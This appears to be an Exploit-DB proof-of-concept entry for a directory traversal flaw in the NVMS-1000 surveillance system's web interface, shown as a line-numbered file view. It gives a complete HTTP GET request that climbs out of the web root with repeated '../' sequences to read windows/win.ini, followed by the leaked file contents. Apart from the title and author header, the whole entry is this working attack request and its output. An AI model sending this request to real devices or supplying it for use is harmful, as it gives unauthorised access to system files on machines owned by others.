 File: /home/elc4br4/Descargas/exploitdb/exploits/hardware/webapps/47774.txt
1 # Title: NVMS-1000 - Directory Traversal
2 # Date: 2019-12-12
3 # Author: Numan Türle
4 # Vendor Homepage: http://en.tvt.net.cn/
5 # Version : N/A
6 # Software Link : http://en.tvt.net.cn/products/188.html
7
8 POC
9 ---------
10
11 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
12 Host: 12.0.0.1
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
14 Accept-Encoding: gzip, deflate
15 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18 Response
19 ---------
20
21 ; for 16-bit app support
22 [fonts]
23 [extensions]
24 [mci extensions]
25 [files]
26 [Mail]
27 MAPI=1